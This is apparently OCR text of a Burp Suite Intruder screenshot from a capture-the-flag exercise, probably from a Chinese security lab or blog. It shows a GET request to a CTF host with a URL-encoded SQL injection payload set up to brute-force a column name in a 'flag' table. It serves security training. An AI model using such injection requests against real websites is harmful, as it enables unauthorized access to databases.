 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
1
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
2
GET /web/index_3.php?id=1%27and%20(select%20§flag§%20from%20flag)%3E-1%20%23 HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
REEBUF
零组攻防实验室
? < + > Type a search term 0 matches Clear
1 payload position Length: 415